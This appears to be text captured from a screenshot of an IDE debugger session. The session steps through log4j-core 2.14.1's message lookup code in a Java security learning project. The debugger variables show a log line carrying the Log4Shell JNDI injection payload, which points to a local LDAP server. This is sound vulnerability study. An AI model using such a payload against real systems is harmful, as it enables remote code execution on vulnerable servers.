 File Edit View Navigate Code Refactor Build Run Tools Git Window Help BasicLog4j2 - MessagePatternConverter.java [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1.jar › org › apache › logging › log4j › core › pattern › MessagePatternConverter › format
log4j2EXP Git:
PatternLayout.java × PatternFormatter.java × MessagePatternConverter.java ×
Reader Mode
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
118
119 final int offset = workingBuilder.length(); offset: 66
120 if (msg instanceof MultiFormatStringBuilderFormattable) {
121 ((MultiFormatStringBuilderFormattable) msg).formatTo(formats, workingBuilder); formats: []
122 } else {
123 ((StringBuilderFormattable) msg).formatTo(workingBuilder); msg: MutableLogEvent@2318 workingBuilder: "[INFO ] 2022-08-12 11:30:35,663 java.util.function.LongFunction - User ${jndi:lda
124 }
125
126 // TODO can we optimize this?
127 if (config != null = true && !noLookups = true ) { config: "XmlConfiguration[location=C:\Users\VanHurts\OneDrive - office\JavaSecurityLearning\JavaSecurity\Log4j\BasicLog4j2\target\classes\log4
128 for (int i = offset; i < workingBuilder.length() - 1; i++) {
129 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') {
130 final String value = workingBuilder.substring(offset, workingBuilder.length());
131 workingBuilder.setLength(offset);
132 workingBuilder.append(config.getStrSubstitutor().replace(event, value));
Debug: log4j2EXP ×
Debugger Console
Frames
"main"@1 in gro..."main": RUNNING
format:127, MessagePatternConverter (org.apache.loggi
format:38, PatternFormatter (org.apache.logging.log4j.co
toSerializable:344, PatternLayout$PatternSerializer (org.a
toText:244, PatternLayout (org.apache.logging.log4j.core
encode:229, PatternLayout (org.apache.logging.log4j.cor
encode:59, PatternLayout (org.apache.logging.log4j.core
directEncodeEvent:197, AbstractOutputStreamAppender
tryAppend:190, AbstractOutputStreamAppender (org.ap
append:181, AbstractOutputStreamAppender (org.apach
tryCallAppender:156, AppenderControl (org.apache.logg
callAppender0:129, AppenderControl (org.apache.logging
callAppenderPreventRecursion:120, AppenderControl (or
callAppender:84, AppenderControl (org.apache.logging.l
Variables
this = {MessagePatternConverter@2608}
event = {MutableLogEvent@2318}
toAppendTo = {StringBuilder@2319} "[INFO ] 2022-08-12 11:30:35,663 java.util.function.LongFunction - User ${jndi:ldap://127.0.0.1:1234/ExportObject} login in!"
msg = {MutableLogEvent@2318}
doRender = false
workingBuilder = {StringBuilder@2319} "[INFO ] 2022-08-12 11:30:35,663 java.util.function.LongFunction - User ${jndi:ldap://127.0.0.1:1234/ExportObject} login in!"
offset = 66
formats = {String[0]@2610} []
noLookups = false
config = {XmlConfiguration@2354} "XmlConfiguration[location=C:\Users\VanHurts\OneDrive - office\JavaSecurityLearning\JavaSecurity\Log4j\BasicLog4j2\target\classes\log4j2.xml]"
Git Debug TODO Problems Profiler Terminal Build Dependencies Event Log
All files are up-to-date (29 minutes ago) 127:1 LF UTF-8 4 spaces main